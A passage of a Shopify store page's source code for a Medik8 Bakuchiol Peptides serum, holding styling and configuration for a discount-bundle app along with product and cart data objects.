        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #B5B5B5; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        .bogos-volume-discount-widget .bogos-vl-tb-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-container { background-color: DEE6FF; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-option-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-section-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-input-checkbox:checked { background-color: #8051FF; border-color: #8051FF;}
        .bogos-volume-discount-widget.default-layout input[type=radio]:checked { background-color: #8051FF; border-color: #8051FF;}
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-title { color: #2332D5; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        .is-cheapest-free-label {color: #FFFFFF ;background-color: #FFAA00;}
        .is-cheapest-free {background-color: rgba(255, 170, 0, 0.2);}
        .bogos-fbt-this-item {background-color: #D1D1D1;color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox {border-color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox:checked {border-color: #303030; background-color: #303030;}
        .bogos-fbt-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-fbt-shipping-discount-title { color: #2332D5; }
        
        .bogos-cheapest-discount {background-color: #ffffff; border-color: #888888;}
        .bogos-cheapest-discount .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-list-product-modal .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-description { color: #616161; }
        .bogos-cheapest-product-card .bogos-cheapest-product-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-price { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-select-variant-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-add-btn { color: #ffffff; background-color: #303030}
        .bogos-cheapest-label-item.active .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-label-item.active #bogos-active-icon path { fill: #303030; }
        .bogos-cheapest-label-item.excluded .bogos-cheapest-label { color: #CCCCCC; }
        .bogos-cheapest-label-item.excluded #bogos-excluded-icon path { fill: #CCCCCC; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) #bogos-uncheck-icon path { fill: #4A4A4A; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-label-container:not(:has(.bogos-cheapest-discount-bullet-items)) {background-color: #F6F6F6;}
        .bogos-cheapest-discount .bogos-cheapest-discount-bullet-item {color: #808080;}
        .bogos-cheapest-discount .bogos-cheapest-products-describe {color: #616161;}
        .bogos-cheapest-discount .bogos-cheapest-products-more-btn {color: #303030;}
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg"
     data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...{"id":6186670424219,"title":"Medik8 Bakuchiol Peptides 30ml","handle":"medik8-bakuchiol-peptides-30ml","description":"\u003cp class=\"wayfx-product__description\" data-mce-fragment=\"1\"\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eBENEFITS\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdl class=\"wayfx-product__highlights\" data-mce-fragment=\"1\"\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003eBakuchiol Peptides helps to reduce the appearance of fine lines and wrinkles and improve overall skin texture and tone. Visibly plumped and supple, the skin is left feeling soft and smooth.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eThe conditioning serum is incredibly soothing and calming on the skin, helping to visibly reduce any inflammation and redness.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eA clinically proven alternative to retinol that is ideal for those that can’t use vitamin A\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eBakuchiol Peptides can be used both day and night, for accelerated visible anti-ageing results.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/dt\u003e\n\u003c\/dl\u003e\n\u003cdl class=\"wayfx-product__highlights\" data-mce-fragment=\"1\"\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\u003c\/dt\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\u003c\/dt\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003eRESULTS\u003c\/strong\u003e\u003cbr\u003eThe oil-based serum helps to reduce the appearance of fine lines and wrinkles, while improving overall skin texture and tone.\u003c\/dt\u003e\n\u003c\/dl\u003e","published_at":"2021-02-22T17:20:14+00:00","created_at":"2021-02-22T17:08:27+00:00","vendor":"Medik8","type":"Serums","tags":["All Products","Brand_Medik8","Product Type_Serum","Skin Condition_Ageing Skin","Skin Condition_Dehydration","Skin Type_Ageing Skin","Skin Type_Mature"],"price":7100,"price_min":7100,"price_max":7100,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":38033215750299,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"P08793","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medik8 Bakuchiol Peptides 30ml","public_title":null,"options":["Default Title"],"price":7100,"weight":0,"compare_at_price":null,"inventory_quantity":-20,"inventory_management":null,"inventory_policy":"deny","barcode":"818625024451","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":6745}],"price":6745,"compare_at_price":7100,"per_delivery_price":6745,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":6745}],"price":6745,"compare_at_price":7100,"per_delivery_price":6745,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":6745}],"price":6745,"compare_at_price":7100,"per_delivery_price":6745,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527","\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527","\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527","\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527"],"featured_image":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527","options":["Title"],"media":[{"alt":null,"id":53496798576970,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527","width":2000},{"alt":null,"id":53496798609738,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527","width":2000},{"alt":null,"id":53496798642506,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527","width":2000},{"alt":null,"id":53496798675274,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cp class=\"wayfx-product__description\" data-mce-fragment=\"1\"\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eBENEFITS\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdl class=\"wayfx-product__highlights\" data-mce-fragment=\"1\"\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003eBakuchiol Peptides helps to reduce the appearance of fine lines and wrinkles and improve overall skin texture and tone. Visibly plumped and supple, the skin is left feeling soft and smooth.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eThe conditioning serum is incredibly soothing and calming on the skin, helping to visibly reduce any inflammation and redness.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eA clinically proven alternative to retinol that is ideal for those that can’t use vitamin A\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eBakuchiol Peptides can be used both day and night, for accelerated visible anti-ageing results.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/dt\u003e\n\u003c\/dl\u003e\n\u003cdl class=\"wayfx-product__highlights\" data-mce-fragment=\"1\"\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\u003c\/dt\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\u003c\/dt\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003eRESULTS\u003c\/strong\u003e\u003cbr\u003eThe oil-based serum helps to reduce the appearance of fine lines and wrinkles, while improving overall skin texture and tone.\u003c\/dt\u003e\n\u003c\/dl\u003e"}};
    
    Shopify.current_product.current_variant = {...{"id":38033215750299,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"P08793","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medik8 Bakuchiol Peptides 30ml","public_title":null,"options":["Default Title"],"price":7100,"weight":0,"compare_at_price":null,"inventory_quantity":-20,"inventory_management":null,"inventory_policy":"deny","barcode":"818625024451","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":6745}],"price":6745,"compare_at_price":7100,"per_delivery_price":6745,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":6745}],"price":6745,"compare_at_price":7100,"per_delivery_price":6745,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":6745}],"price":6745,"compare_at_price":7100,"per_delivery_price":6745,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}};
    Shopify.current_product['collections'] = Object.values({...[{"id":386383577327,"handle":"all-brand-products","updated_at":"2026-01-16T12:00:08+00:00","published_at":"2021-12-21T05:35:03+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"All Products","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003c\/div\u003e"},{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2026-01-16T12:00:08+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE NEWYEAR\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":643441426762,"handle":"anti-aging","title":"Anti Ageing","updated_at":"2026-01-16T12:00:08+00:00","body_html":"","published_at":"2025-04-14T16:56:18+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Category_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Product Range_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"anti-ageing_day"},{"column":"tag","relation":"equals","condition":"anti-ageing_night"},{"column":"tag","relation":"equals","condition":"Skin Type_Ageing Skin"},{"column":"tag","relation":"equals","condition":"productconcern_antiaging"}],"published_scope":"global"},{"id":647996801354,"handle":"medik8","title":"Medik8","updated_at":"2026-01-16T12:00:08+00:00","body_html":"","published_at":"2025-06-16T19:17:42+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Medik8"}],"published_scope":"global"},{"id":649176940874,"handle":"medik8-sale-collection","title":"Medik8 Sale Collection","updated_at":"2026-01-16T12:00:08+00:00","body_html":"","published_at":"2025-07-05T14:39:02+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Medik8"},{"column":"type","relation":"not_equals","condition":"bundle"},{"column":"type","relation":"not_equals","condition":"Skin Kits"},{"column":"type","relation":"not_equals","condition":"Kit"},{"column":"type","relation":"not_equals","condition":"gift set"},{"column":"type","relation":"not_equals","condition":"set"},{"column":"type","relation":"not_equals","condition":"collection"}],"published_scope":"global"},{"id":650498376010,"handle":"sale-10-off","title":"Sale Top Sellers","updated_at":"2026-01-16T12:00:08+00:00","body_html":"","published_at":"2025-07-22T18:29:15+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"},{"column":"vendor","relation":"equals","condition":"Image Skincare"},{"column":"vendor","relation":"equals","condition":"Obagi"},{"column":"vendor","relation":"equals","condition":"AlumierMD"},{"column":"vendor","relation":"equals","condition":"ZO Skin Health"},{"column":"vendor","relation":"equals","condition":"Advanced Nutrition Programme"},{"column":"vendor","relation":"equals","condition":"Yonka Paris"},{"column":"vendor","relation":"equals","condition":"Ultraceuticals"},{"column":"vendor","relation":"equals","condition":"Medik8"},{"column":"vendor","relation":"equals","condition":"Dermaceutic"},{"column":"vendor","relation":"equals","condition":"Heliocare"},{"column":"vendor","relation":"equals","condition":"Skinbetter Science"},{"column":"vendor","relation":"equals","condition":"Environ"},{"column":"vendor","relation":"equals","condition":"Skinade"},{"column":"vendor","relation":"equals","condition":"Skin Formulas"},{"column":"vendor","relation":"equals","condition":"CeraVe"},{"column":"vendor","relation":"equals","condition":"DMK"}],"published_scope":"global"},{"id":643435495754,"handle":"serums","title":"Serums","updated_at":"2026-01-16T12:00:08+00:00","body_html":"","published_at":"2025-04-14T15:36:25+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Serum"},{"column":"tag","relation":"equals","condition":"serums"},{"column":"tag","relation":"equals","condition":"Skin Serum"},{"column":"tag","relation":"equals","condition":"Product Type_Skin Serum"},{"column":"tag","relation":"equals","condition":"Vitamin C Serum"},{"column":"tag","relation":"equals","condition":"recovery serum"},{"column":"tag","relation":"equals","condition":"Serum Vital"},{"column":"tag","relation":"equals","condition":"skin serums"},{"column":"tag","relation":"equals","condition":"Category_Vitamin C Serums"},{"column":"tag","relation":"equals","condition":"Category_Retinol Serums"},{"column":"tag","relation":"equals","condition":"Yon-Ka Serum"},{"column":"tag","relation":"equals","condition":"men_oil_serum"},{"column":"tag","relation":"equals","condition":"serum"},{"column":"tag","relation":"equals","condition":"Product Range_Serums"},{"column":"tag","relation":"equals","condition":"Product Type_Serum"},{"column":"tag","relation":"equals","condition":"producttype_serum"}],"published_scope":"global"},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-16T12:00:08+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"},{"id":407806771439,"handle":"top-sellers","updated_at":"2026-01-16T12:00:08+00:00","published_at":"2023-03-06T14:22:11+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Top Sellers","body_html":""}]});
    Shopify.current_product['variants_quantity'] = {};
    
    Shopify.current_product['variants_quantity']['38033215750299'] = "-20" - 0;
    
    

    Shopify.current_collection = {...null};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;

    
    SECOMAPP.SHOPIFY_CART = {
        ...{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        discount_codes: [
            
        ]
    };

    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":true},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expiring 